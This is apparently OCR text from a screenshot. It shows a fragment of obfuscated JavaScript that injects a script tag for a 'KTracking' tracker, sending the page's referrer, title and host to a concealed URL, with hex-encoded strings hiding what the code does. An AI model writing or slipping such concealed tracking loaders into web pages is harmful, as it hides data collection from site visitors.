
\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\
x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x
65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var
d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])
[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]][_0xd052[21]]
(_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
{alert(_0xd052[23])}